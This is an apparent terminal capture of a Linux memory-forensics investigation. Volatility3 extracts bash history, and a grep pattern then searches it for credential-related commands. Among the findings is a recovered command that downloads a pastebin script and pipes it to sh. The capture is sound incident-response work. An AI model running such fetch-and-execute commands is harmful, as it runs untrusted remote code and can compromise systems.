 (venv) root@benjq:~/volatility3# python3 vol.py -f ~/forensics/images/memdump_work.mem -s /tmp/vol3_symbols linux.bash >
 /tmp/linux_bash.txt 2>/tmp/linux_bash.err
(venv) root@benjq:~/volatility3# egrep -ni "curl (-u|--user)|wget --user|--password|wget .*http|curl .*http|curl -s|su -
 |su |sudo -S|passwd|chpasswd|echo .*:.*|ssh .*@|sshpass|curl -X POST .*username|username=|user=|Authorization: Basic|--
user=" /tmp/linux_bash.txt | sed -n '1,200p' > /tmp/linux_bash_creds_hits.txt
(venv) root@benjq:~/volatility3# sed -n '1,200p' /tmp/linux_bash_creds_hits.txt
13:13608        bash    2025-09-03 08:18:11.000000 UTC  su jm
16:22714        bash    2025-09-03 08:18:40.000000 UTC  wget -q -O- https://pastebin.com/raw/hPEBtinX|sh
(venv) root@benjq:~/volatility3#